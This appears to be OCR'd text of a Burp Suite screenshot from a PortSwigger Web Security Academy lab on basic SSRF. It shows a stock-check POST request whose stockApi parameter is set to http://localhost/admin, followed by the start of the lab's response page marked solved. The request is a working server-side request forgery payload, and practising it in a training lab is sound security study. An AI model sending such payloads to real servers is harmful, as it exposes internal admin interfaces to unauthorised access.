 Send
Cancel
< ▾
> ▾
Target: https://0a2f001404a68c81c0c6
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a2f001404a68c81c0c623930040001a.web-security-academy.net
3 Cookie: session=Ad29xh2YASpLQh6d4v6M9VPSSw1ARUZx
4 Content-Length: 31
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2f001404a68c81c0c623930040001a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2f001404a68c81c0c623930040001a.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=VH1ktpaWw4EYuWuYbvt3tUvFsG68ciTH; Secure; HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 4594
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>